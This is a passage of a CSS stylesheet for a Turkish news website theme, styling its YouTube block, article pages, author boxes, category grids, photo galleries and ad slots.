content: "";
left: 0px;
top: 0px;
width: 100%;
display: block;
z-index: 3;
padding: 120px 0px;
text-shadow: 1px 1px 3px rgba(0, 0, 0, .5);
background: var(--siyah);
background: linear-gradient(0deg, rgb(18 18 0 / 0%) 0%, rgb(18, 18, 0) 90%);
}
#anasayfa_youtube .sol .haber strong {
width: calc(100% - 40px);
height: auto;
line-height: 1.5;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 0px;
left: 0px;
margin: 20px 20px;
z-index: 3;
font-size: 22px;
font-weight: 600;
color: var(--beyaz);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
}
#anasayfa_youtube .sol .haber a:after {
content: " ";
display: block;
position: absolute;
transition: transform 0.3s ease-in-out;
width: 120px;
height: 75px;
background: url(images/youtube-player.svg) center center no-repeat;
background-size: 60%;
opacity: .9;
left: 50%;
top: 50%;
transform: translate(-50%, -50%);
z-index: 3;
}
#anasayfa_youtube .sol .haber a:hover:after {
transform: translate(-50%, -50%) scale(1.1);
}
#anasayfa_youtube .sag {
width: calc(430px - 0px);
height: 405px;
overflow: hidden;
display: block;
position: relative;
}
#anasayfa_youtube .sag .scrollbar {
width: 100%;
height: calc(100% - 0px);
overflow: hidden;
display: block;
}
#anasayfa_youtube .sag .scrollbar_ic {
width: 100%;
height: calc(100% - 0px);
padding-right: 0;
overflow-y: scroll;
}
#anasayfa_youtube .sag .scrollbar_ic::-webkit-scrollbar-track {
-webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3) !important;
background-color: rgba(255, 255, 255, 0.1) !important;
}
#anasayfa_youtube .sag .scrollbar_ic::-webkit-scrollbar {
width: 8px !important;
background-color: rgba(255, 255, 255, 0.1) !important;
}
#anasayfa_youtube .sag .scrollbar_ic::-webkit-scrollbar-thumb {
-webkit-box-shadow: inset 0 0 6px var(--kirmizi) !important;
background: var(--kirmizi) !important;
}

#anasayfa_youtube .sag .haber {
display: flex;
align-items: center;
overflow: hidden;
margin-bottom: 20px;
}
#anasayfa_youtube .sag .haber:last-child {
margin-bottom: 0px;
}
#anasayfa_youtube .sag .haber a {
display: flex;
align-items: center;
overflow: hidden;
}
#anasayfa_youtube .sag .haber a:hover strong {
opacity: 0.8;
}
#anasayfa_youtube .sag .haber figure {
width: 125px;
aspect-ratio: 16 / 9;
position: relative;
overflow: hidden;
float: left;
margin-right: 15px;
flex-shrink: 0;
}

#anasayfa_youtube .sag .haber figure img {
width: 100%;
height: 100%;
display: block;
object-fit: contain;
object-position: center;
}

#anasayfa_youtube .sag .haber strong {
flex: 1;
display: flex;
align-items: center;
justify-content: flex-start;
line-height: 1.4;
font-size: 16px;
font-weight: 600;
color: var(--beyaz);
text-overflow: ellipsis;
white-space: normal;
margin: 0px 15px 0px 0px;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}



.resmi_ilanlar_ana {
opacity: 0;
transition: opacity 0.3s ease;
}
.resmi_ilanlar_ana.swiper-initialized {
opacity: 1;
}
.resmi_ilanlar_ana .swiper-slide {
flex-shrink: 0;
width: auto;
height: auto;
transition: none !important;
}
.resmi_ilanlar_ana .swiper-slide .haber,
.resmi_ilanlar_ana .swiper-slide .haber a {
display: block;
overflow: hidden;
}
.resmi_ilanlar_ana .swiper-slide .haber a:hover strong {
color: var(--kirmizi);
}
.resmi_ilanlar_ana .swiper-slide .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
max-width: 278px;
max-height: 157px;
}
.resmi_ilanlar_ana .swiper-slide .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.resmi_ilanlar_ana .swiper-slide .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}

#detay_sayfasi {
display: block;
margin-bottom: 30px;
}

#detay_sayfasi .sol {
width: calc(100% - 380px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
}
.article-title {
display: block;
overflow: hidden;
}
.article-title h1 {
font-size: 3.5em;
font-weight: 700;
color: var(--siyah_color);
line-height: 1.3;
}
.article-title h2 {
font-size: 1.8em;
font-weight: 400;
color: var(--siyah_color);
line-height: 1.4;
}

.dateshare {
display: flex;
justify-content: space-between;
align-items: center;
flex-wrap: wrap;
padding: 10px 0;
border-bottom: 1px solid var(--border);
}
.article-date {
text-align: left;
font-size: 13px;
color: var(--siyah_color);
}
.article-date ul {
list-style: none;
padding: 0;
margin: 0;
}
.article-date li {
margin-bottom: 0px;
}
.article-date li strong {
color: var(--siyah_color);
font-weight: 500;
}
.article-date li span {
font-weight: 400;
}
.article-share {
display: flex;
gap: 10px;
}
.article-share a {
display: inline-block;
width: 36px;
height: 36px;
line-height: 33px;
background: #f4f4f4;
border-radius: 50%;
text-align: center;
color: #555;
font-size: 18px;
transition: all 0.3s ease-in-out;
position: relative;
overflow: hidden;
}
.article-share a:hover {
background: #555;
color: #fff;
transform: scale(1.1);
}
.article-share a::before {
content: "";
position: absolute;
width: 200%;
height: 200%;
background: rgba(255, 255, 255, 0.2);
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
border-radius: 50%;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.article-share a:hover::before {
width: 100%;
height: 100%;
opacity: 1;
}
.article-share a:nth-child(1) {
background: #1877f2;
color: #fff;
}
.article-share a:nth-child(2) {
background: #000;
color: #fff;
}
.article-share a:nth-child(3) {
background: #0077b5; color: #fff;
}
.article-share a:nth-child(4) {
background: #25d366;
color: #fff;
}

article#articleBody {
display: block;
overflow: hidden;
}
article#articleBody .one_cikan {
width: 100%;
height: auto;
display: block;
overflow: hidden;
margin: 20px 0px;
}
article#articleBody .one_cikan img {
width: 100%;
height: auto;
display: block;
overflow: hidden;
margin: 0px!important;
}

.thewp-player-wrap {
position: relative;
width: 100%;
max-width: 100%;
aspect-ratio: 16/9;
overflow: hidden;
background: #000;
}
.thewp-player-wrap .video-js {
width: 100% !important;
height: 100% !important;
position: relative !important;
object-fit: contain;
}

article#articleBody .kaynak {
display: block;
overflow: hidden;
position: relative;
z-index: 1;
text-align: center;
margin-top: 15px;
}
article#articleBody .kaynak:after {
width: 100%;
height: 1px;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 50%;
transform: translateY(-50%);
left: 0px;
background: var(--border);
z-index: 1;
}
article#articleBody .kaynak span {
width: auto;
height: auto;
overflow: hidden;
display: inline-table;
padding: 5px 15px;
position: relative;
z-index: 2;
background: var(--body);
font-size: 12px;
font-weight: 400px;
}
article#articleBody p {
font-size: 18px;
font-weight: 400;
line-height: 1.8;
margin-bottom: 15px;
overflow: hidden;
color: var(--siyah_color);
word-break: break-word;
}
article#articleBody strong {
font-size: 18px;
}
article#articleBody img {
max-width: 100%;
height: auto;
object-fit: contain;
}
article#articleBody .alignleft {
float: left;
margin-right: 15px;
margin-bottom: 10px;
}
article#articleBody .alignright {
float: right;
margin-left: 15px;
margin-bottom: 10px;
}
article#articleBody .aligncenter {
display: block;
margin-left: auto;
margin-right: auto;
text-align: center;
}
article#articleBody .alignnone {
display: block;
margin: 0 auto;
}
article#articleBody table {
width: 100%;
border-collapse: collapse;
margin: 20px 0;
font-size: 16px;
text-align: left;
}
article#articleBody table th,
article#articleBody table td {
border: 1px solid var(--border);
padding: 10px;
}
article#articleBody table th {
background-color: #f4f4f4;
font-weight: bold;
}
article#articleBody table tr:nth-child(even) {
background-color: #f9f9f9;
}
article#articleBody table tr:hover {
background-color: #f1f1f1;
}
article#articleBody h1,
article#articleBody h2,
article#articleBody h3,
article#articleBody h4,
article#articleBody h5,
article#articleBody h6 {
margin-bottom: 10px;
}
article#articleBody h1 {
font-size: 28px;
color: var(--siyah_color);
}
article#articleBody h2 {
font-size: 24px;
color: var(--siyah_color);
}
article#articleBody h3 {
font-size: 20px;
color: var(--siyah_color);
}
article#articleBody h4 {
font-size: 18px;
color: var(--siyah_color);
}
article#articleBody h5 {
font-size: 16px;
color: var(--siyah_color);
}
article#articleBody h6 {
font-size: 14px;
color: var(--siyah_color);
}
article#articleBody ul {
list-style-type: disc;
padding-left: 20px;
}
article#articleBody ul li {
margin-bottom: 5px;
}
article#articleBody ol {
list-style-type: decimal;
padding-left: 20px;
}
article#articleBody ol li {
margin-bottom: 5px;
}
article#articleBody blockquote {
position: relative;
padding: 15px 15px;
margin: 20px 0;
background: #f9f9f9;
border-left: 5px solid var(--kirmizi);
border-radius: 8px;
font-style: italic;
color: var(--siyah_color);
box-shadow: 0 3px 8px rgba(0, 0, 0, 0.05);
}


article#articleBody .wp-caption {
max-width: 100%;
text-align: center;
font-size: 14px;
color: var(--siyah_color);
margin-top: 10px;
}
article#articleBody .gallery {
display: flex;
flex-wrap: wrap;
justify-content: space-between;
}
article#articleBody .gallery-item {
flex: 1 1 calc(33.333% - 10px);
margin-bottom: 15px;
}
article#articleBody .gallery-item img {
width: 100%;
height: auto;
display: block;
}
article#articleBody figure {
margin: 0px 0px 20px 0px;
}
article#articleBody figcaption {
text-align: center;
font-size: 14px;
color: var(--siyah_color);
margin-top: 5px;
}
article#articleBody img {
margin: 0px 0px 20px 0px;
}
.article-author {
display: flex;
align-items: center;
gap: 10px;
margin: 10px 0px;
padding: 10px 0px;
border-bottom: 1px solid var(--border);
position: relative;
}
.article-author img {
width: 44px!important;
height: 44px!important;
overflow: hidden!important;
display: block!important;
padding: 2px;
border: 1px solid var(--border);
border-radius: 100%;
flex-shrink: 0;
margin: 0px!important;
object-fit: cover!important;
}
img.yazar-avatar {
width: 66px!important;
height: 66px!important;
}
.article-author .text {
display: flex;
flex-direction: column;
justify-content: center;
}
.article-author strong {
font-weight: 600;
display: block;
text-align: left;
}
.article-author span {
font-weight: 400;
display: block;
text-align: left;
}
a.yazar-link {
width: auto;
height: auto;
font-size: 15px;
color: var(--siyah);
margin: 0px 0px 0px 0px;
}
a.yazar-mail {
width: auto;
height: auto;
font-size: 13px;
color: var(--siyah);
margin: 0px 0px 0px 0px;
}
.article-author span.tum-yazilari {
width: auto;
height: auto;
display: block;
position: absolute;
content: "";
z-index: 2;
right: 0px;
top: 50%;
transform: translateY(-50%);
text-align: unset!important;
margin: unset!important;
padding: unset!important;
}
.article-author span.tum-yazilari a {
padding: 3px 8px!important;
overflow: hidden;
background: var(--siyah);
color: var(--beyaz);
font-size: 13px;
font-weight: 400;
border-radius: 5px;
text-align: unset!important;
margin: unset!important;
}
.article-author span.tum-yazilari a:hover {
background: var(--kirmizi);
}
.author-social {
width: auto;
height: auto;
margin: 3px 0px 0px 0px;
}
.author-social a {
width: auto;
height: auto;
font-size: 12px;
color: var(--siyah);
margin: 0px 8px 0px 0px;
}

.article-tag {
width: 100%;
height: auto;
overflow: hidden;
display: block;
text-align: center;
}
.article-tag h3 {
font-size: 18px;
font-weight: 600;
color: var(--siyah_color);
margin-bottom: 10px;
}
.article-tag ul {
overflow: hidden;
display: block;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
}
.article-tag ul li {
overflow: hidden;
display: inline-table;
margin: 0px 10px 0px 0px;
padding: 0px 0px 0px 0px;
}
.article-tag ul li:last-child {
margin: 0px 0px 0px 0px;
}
.article-tag ul li a {
width: auto;
height: auto;
overflow: hidden;
display: block;
padding: 5px 10px;
background: transparent;
border: 1px solid var(--border);
color: var(--siyah_color);
border-radius: 4px;
font-size: 14px;
font-weight: 400;
}
.article-tag ul li a:hover {
background: var(--kirmizi);
border: 1px solid var(--kirmizi);
color: var(--beyaz);
border-radius: 4px;
}

.ilgiliHaber, .ilgiliGaleri {
display: flex;
align-items: center;
gap: 15px;
margin-bottom: 30px;
}
.ilgiliHaber {
background: var(--kirmizi);
}
.ilgiliGaleri {
background: var(--turuncu);
}

.ilgiliHaber figure,
.ilgiliGaleri figure {
margin: 0 !important;
flex-shrink: 0;
}

.ilgiliHaber figure img,
.ilgiliGaleri figure img {
width: 200px;
height: 112px;
object-fit: contain;
display: block;
margin: 0 !important;
}


.ilgiliHaber > a,
.ilgiliGaleri > a {
display: flex;
align-items: center;
text-decoration: none;
color: inherit;
gap: 15px;
}

.ilgiliHaber > a > div,
.ilgiliGaleri > a > div {
display: flex;
flex-direction: column;
justify-content: center;
height: auto;
}

.ilgiliHaber h3,
.ilgiliGaleri h3 {
margin: 4px 0 0;
font-size: 16px!important;
line-height: 1.4;
color: #ffffff!important;
font-weight: 600!important;
}

.ilgiliHaber strong,
.ilgiliGaleri strong {
color: var(--beyaz);
font-size: 12px;
font-weight: 600!important;
letter-spacing: 1px;
}


.sol .article-title h1 {
font-size: 3em;
}
.sol .article-title h2 {
font-size: 1.4em;
}
.sol .article-share {
justify-content: center;
margin-bottom: 15px;
}
.sol .article-share .iconify {
vertical-align: middle;
}
.sol .dateshare {
display: block;
border: 0px;
}
.sol .article-date li {
float: left;
margin-right: 10px;
}



#detay_sayfasi .sag {
width: 360px;
position: relative;
overflow: hidden;
}
.sag_baslik {
width: calc(100% - 40px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 15px 0px;
padding: 0px 0px 0px 40px;
}
.sag_baslik:after {
width: 20px;
height: 18px;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 50%;
transform: translateY(-50%);
left: 10px;
background: var(--kirmizi);
border-top-left-radius: 1px;
border-top-right-radius: 5px;
border-bottom-left-radius: 5px;
border-bottom-right-radius: 1px;
}
.sag_baslik:before {
width: 100%;
height: 1px;
overflow: hidden;
display: block;
position: absolute;
content: "";
background: var(--siyah);
/*top: calc(50% - 3px);
transform: translateY(-50%);*/
bottom: 8px;
z-index: 1;
}
.sag_baslik h3 {
width: auto;
height: 32px;
overflow: hidden;
display: inline-flex;
font-size: 22px;
font-weight: 700;
color: var(--siyah_color);
background: var(--body);
position: relative;
z-index: 2;
padding-right: 15px;
}
ul.benzer_haberler {
width: 100%;
margin-top: 20px;
padding: 0;
position: relative;
overflow: hidden;
}

ul.benzer_haberler li {
width: calc(100% - 40px);
height: 66px;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 40px;
position: relative;
display: flex;
align-items: center;
box-sizing: border-box;
}

ul.benzer_haberler li:after {
content: "";
position: absolute;
top: 0;
left: 20px;
width: 2px;
height: 100%;
background: var(--border);
z-index: 1;
}
ul.benzer_haberler li a {
width: calc(100% - 10px);
font-size: 15px;
font-weight: 600;
color: var(--siyah_color);
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 0px 0px 0px 10px;
}
ul.benzer_haberler li a:hover {
color: var(--kirmizi);
}
ul.benzer_haberler li span {
width: 40px;
height: 22px;
line-height: 22px;
overflow: hidden;
display: block;
position: absolute;
content: "";
background: var(--body);
top: 50%;
transform: translateY(-50%);
left: 0px;
font-size: 12px;
font-weight: 600;
color: var(--kirmizi);
text-align: center;
border-radius: 0%;
z-index: 2;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}

#kategori_sayfasi {
display: block;
margin-bottom: 30px;
}

.category_liste_bir {
display: grid !important;
grid-template-columns: repeat(4, 1fr);
gap: 20px;
padding: 0;
margin: 0;
}
.category_liste_bir > .haber:nth-of-type(1),
.category_liste_bir > .haber:nth-of-type(7),
.category_liste_bir > .haber:nth-of-type(17) {
grid-column: span 2;
grid-row: span 2;
}

.category_liste_bir .haber {
display: block;
overflow: hidden;
}
.category_liste_bir .haber a {
display: block;
overflow: hidden;
}
.category_liste_bir .haber a:hover strong {
color: var(--kirmizi);
}
.category_liste_bir .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
.category_liste_bir .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.category_liste_bir .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}
.category_liste_bir .haber p {
width: calc(100% - 5px);
height: auto;
line-height: 1.6;
overflow: hidden;
font-size: 14px;
font-weight: 400;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 0px 5px 0px 0px;
}
section.katreklam {
grid-column: span 4 !important;
width: 100% !important;
min-height: 10px;
display: flex;
justify-content: center;
align-items: center;
margin: 20px 0px;
}

.kategori_manset_iki {
width: 100%;
height: auto;
min-height: 10px;
overflow: hidden;
display: block;
}
.kategori_manset_iki .swiper-slide {
display: flex;
flex-direction: row;
width: 100%;
overflow: hidden;
box-sizing: border-box;
}
.kategori_manset_iki .swiper-slide a {
display: flex;
width: 100%;
text-decoration: none;
color: inherit;
}
.kategori_manset_iki .swiper-slide figure {
flex: 1;
margin: 0;
padding: 0;
display: block;
overflow: hidden;
position: relative;
max-height: 360px;
}
.kategori_manset_iki .swiper-slide div:after {
content: "";
position: absolute;
bottom: 0;
left: -90px;
width: 100px;
height: 110%;
background: var(--yatay_bg);
background-blend-mode: overlay;
clip-path: polygon(100% 0, 100% 100%, 0% 100%);
z-index: 1;
}
.kategori_manset_iki .swiper-slide div:before {
content: "";
position: absolute;
bottom: 0;
left: -99px;
width: 100px;
height: 110%;
background: var(--yatay_bg);
background-blend-mode: overlay;
clip-path: polygon(100% 0, 100% 100%, 0% 100%);
z-index: 1;
opacity: 0.6;
}
.kategori_manset_iki .swiper-slide figure img {
width: 100%;
height: 100%;
object-fit: cover;
display: block;
}
.kategori_manset_iki .swiper-slide div {
position: relative;
width: 500px;
display: flex;
align-items: center;
justify-content: center;
padding: 30px 30px 30px 0px;
box-sizing: border-box;
background: var(--yatay_bg);
background-repeat: no-repeat;
background-size: cover;
background-blend-mode: lighten;
flex-direction: column;
}
.kategori_manset_iki .swiper-slide div h2 {
font-size: 32px;
font-weight: 700;
color: var(--beyaz);
line-height: 1.4;
margin-bottom: 10px;
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
position: relative;
z-index: 2;
}
.kategori_manset_iki .swiper-slide div p {
font-size: 18px;
font-weight: 400;
color: var(--beyaz);
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
position: relative;
z-index: 2;
}

.kategor_manset_numaralar {
position: absolute;
right: 1rem!important;
bottom: unset!important;
top: 1rem!important;
display: flex;
gap: 0.1rem;
z-index: 10;
left: unset!important;
width: auto!important;
}

.kategor_manset_numaralar .swiper-pagination-bullet {
background: rgb(255 255 255 / 20%);
border-radius: 50%;
width: 28px!important;
height: 28px!important;
display: flex;
align-items: center;
justify-content: center;
transition: all 0.3s ease;
opacity: 1;
}

.kategor_manset_numaralar .swiper-pagination-bullet a {
color: rgb(255 255 255 / 70%);
text-decoration: none;
font-weight: 600;
font-size: 14px;
}

.kategor_manset_numaralar .swiper-pagination-bullet-active {
background: rgb(255 255 255 / 100%);
}
.kategor_manset_numaralar .swiper-pagination-bullet-active a {
color: var(--siyah_color);
}

.kategori_sol {
width: calc(100% - 380px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
margin-top: 20px;
}
.liste_haber {
display: flex;
align-items: center;
gap: 15px;
margin-bottom: 20px;
text-decoration: none;
}
.liste_haber a {
display: flex;
align-items: center;
text-decoration: none;
color: inherit;
color: var(--siyah_color);
}
.liste_haber:hover a {
color: var(--kirmizi);
}
.liste_haber img {
width: 100%;
max-width: 250px;
object-fit: cover;
object-position: center;
aspect-ratio: 16 / 9;
margin-right: 15px;
}
.liste_haber h2 {
font-size: 20px;
margin: 0 0 8px 0;
line-height: 1.4;
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
padding-right: 20px;
}
.liste_haber p {
margin: 0;
font-size: 16px;
line-height: 1.4;
color: var(--siyah_color);
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
padding-right: 20px;
}

.liste_haber > a > div {
display: flex;
flex-direction: column;
justify-content: center;
}

.kategori_sag {
width: 360px;
position: relative;
overflow: hidden;
margin-top: 20px;
float: left;
}



.kategori_kutu section.katreklam {
grid-column: span 2 !important;
}
.kategori_kutu {
display: grid !important;
grid-template-columns: repeat(2, 1fr);
gap: 20px;
padding: 0;
margin: 0;
}
.kategori_kutu .kutu_haber {
display: block;
overflow: hidden;
}
.kategori_kutu .kutu_haber a {
display: block;
overflow: hidden;
}
.kategori_kutu .kutu_haber a:hover strong {
color: var(--kirmizi);
}
.kategori_kutu .kutu_haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
.kategori_kutu .kutu_haber figure img {
width: 100%;
height: 100%;
object-fit: contain;
object-position: center;
}
.kategori_kutu .kutu_haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}
.kategori_kutu .kutu_haber p {
width: calc(100% - 5px);
height: auto;
line-height: 1.6;
overflow: hidden;
font-size: 14px;
font-weight: 400;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 0px 5px 0px 0px;
}


.category_vizyondakiler {
display: grid !important;
grid-template-columns: repeat(4, 1fr);
gap: 20px;
padding: 0;
margin: 0;
}

.category_vizyondakiler .vizyonn {
display: block;
overflow: hidden;
}
.category_vizyondakiler .vizyonn a {
display: block;
overflow: hidden;
}
.category_vizyondakiler .vizyonn a:hover strong {
color: var(--kirmizi);
}
.category_vizyondakiler .vizyonn figure {
aspect-ratio: 9 / 12;
width: 100%;
overflow: hidden;
position: relative;
}
.category_vizyondakiler .vizyonn figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.category_vizyondakiler .vizyonn strong {
width: calc(100% - 10px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 20px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 5px;
text-align: center;
}


.ilan_listele_bir {
display: grid !important;
grid-template-columns: repeat(4, 1fr);
gap: 20px;
padding: 0;
margin: 20px 0px 0px 0px;
}

.ilan_listele_bir .haber {
display: block;
overflow: hidden;
}
.ilan_listele_bir .haber a {
display: block;
overflow: hidden;
}
.ilan_listele_bir .haber a:hover strong {
color: var(--kirmizi);
}
.ilan_listele_bir .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
.ilan_listele_bir .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.ilan_listele_bir .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}
.ilan_listele_bir .haber time {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 12px;
font-weight: 400;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 1;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
opacity: 0.7;
}

.ilanbulunmadi {
grid-column: 1 / -1;
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 15px;
text-align: center;
}











.fotogaleri_iki,
.fotogaleri-item {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
}
.fotogaleri-item {
margin: 20px 0px 0px 0px;
}
.fotogaleri-gorsel,
.fotogaleri-gorsel-normal,
.img-wrapper {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
text-align: center;
}
.fotogaleri-gorsel-normal {
text-align: center!important;
}
.fotogaleri-img-wrap {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: rgb(244 239 239);
text-align: center!important;
}
.fotogaleri-img-wrap img,
.fotogaleri-gorsel p a img,
.fotogaleri-gorsel img,
.fotogaleri-gorsel-normal p a img,
.fotogaleri-gorsel-normal img,
.img-wrapper a img {
max-width: 100%!important;
height: auto!important;
object-fit: contain!important;
float: unset!important;
margin: 0px!important;
padding: 0px!important;
}
.fotogaleri-gorsel p {
margin: 15px 0px 0px 0px!important;
}
.fotogaleri-gorsel-normal p {
display: block!important;
text-align: center;
margin: 15px 0px 0px 0px!important;
}
.fotogaleri-aciklama {
display: block !important;
text-align: center;
margin: 15px 0px 0px 0px !important;
}
.img-wrapper {
width: 100%;
max-width: 100%;
display: flex;
justify-content: center;
align-items: center;
overflow: hidden;
margin: 20px 0px;
}
.fotogaleri-sayac {
width: auto;
height: auto;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 5px;
left: 5px;
padding: 5px 10px 3px 10px;
background: var(--siyah);
color: var(--beyaz);
font-size: 11px;
font-weight: 400;
z-index: 2;
border-radius: 3px;
}
.fotogaleri-sayac strong {
font-size: 14px;
font-weight: 600;
}
.fotogaleri-reklam {
grid-column: span 4 !important;
width: 100% !important;
min-height: 10px;
display: flex;
justify-content: center;
align-items: center;
margin: 20px 0px 0px 0px;
}
.fotogaleri-reklam .yatay_reklam {
width: 100%;
max-width: 100%;
display: flex;
justify-content: center;
align-items: center;
overflow: hidden;
}
a.sonraki {
width: 36px;
height: 36px;
position: absolute;
display: flex;
align-items: center;
justify-content: center;
right: 20px;
top: 50%;
transform: translateY(-50%);
background: rgba(0, 0, 0, 0.6);
color: var(--beyaz);
padding: 0px 0px;
border-radius: 100%;
text-decoration: none;
z-index: 2;
font-size: 16px;
}
a.onceki {
width: 36px;
height: 36px;
position: absolute;
display: flex;
align-items: center;
justify-content: center;
left: 20px;
top: 50%;
transform: translateY(-50%);
background: rgba(0, 0, 0, 0.6);
color: var(--beyaz);
padding: 0px 0px;
border-radius: 100%;
text-decoration: none;
z-index: 2;
font-size: 16px;
}
a.sonraki:hover,
a.onceki:hover {
background: rgb(255 0 0 / 60%);
}









.esnek_reklam {
width: 100%;
min-height: 10px;
display: flex;
justify-content: center;
align-items: center;
margin-top: 20px;
flex-direction: column;
}
.esnek_reklam img {
max-width: 100%;
height: auto;
display: block;
object-fit: contain;
object-position: center;
margin: 0px!important;
}
.reklam_kodu_ic,
.reklam_gec_blok {
width: 100%;
text-align: center;
}
.reklam_gec_blok {
margin-top: 10px;
}

.yatay_benzer_ic_listele {
display: grid !important;
grid-template-columns: repeat(4, 1fr);
gap: 20px;
padding: 0;
margin: 0;
}
.yatay_benzer_ic_listele .haber {
display: block;
overflow: hidden;
}
.yatay_benzer_ic_listele .haber a {
display: block;
overflow: hidden;
}
.yatay_benzer_ic_listele .haber a:hover strong {
color: var(--kirmizi);
}
.yatay_benzer_ic_listele .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
.yatay_benzer_ic_listele .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.yatay_benzer_ic_listele .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}



.category_sayfa_baslik,
.page_sayfa_baslik {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 15px 0px;
padding: 0px 0px 0px 30px;
}
.page_sayfa_baslik {
margin: 0px 0px 20px 0px;
}
.category_sayfa_baslik:after,
.page_sayfa_baslik:after {
width: 20px;
height: 18px;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 50%;
transform: translateY(-50%);
left: 0px;
background: var(--kirmizi);
border-top-left-radius: 1px;
border-top-right-radius: 5px;
border-bottom-left-radius: 5px;
border-bottom-right-radius: 1px;
}
.category_sayfa_baslik h3,
.page_sayfa_baslik h3 {
width: auto;
height: 32px;
overflow: hidden;
display: inline-flex;
font-size: 22px;
font-weight: 700;
color: var(--siyah_color);
background: var(--body);
position: relative;
z-index: 2;
padding-right: 10px;
}



#sag_bintlnoldu .tabs {
display: flex;
justify-content: space-between;
gap: 0px;
margin-bottom: 0px;
}
#sag_bintlnoldu .tab_link {
flex: 1 1 0;
text-align: center;
padding: 12px 16px;
background: #464c52;
border: none;
cursor: pointer;
font-weight: 700;
transition: background 0.3s;
color: #ffffff;
}
#sag_bintlnoldu .tab_link.active {
background: #26292c;
color: #ffffff;
}
#sag_bintlnoldu .tab_panel {
position: relative;
overflow: hidden;
display: none;
}
#sag_bintlnoldu .background_lines {
position: absolute;
top: 0;
left: 0;
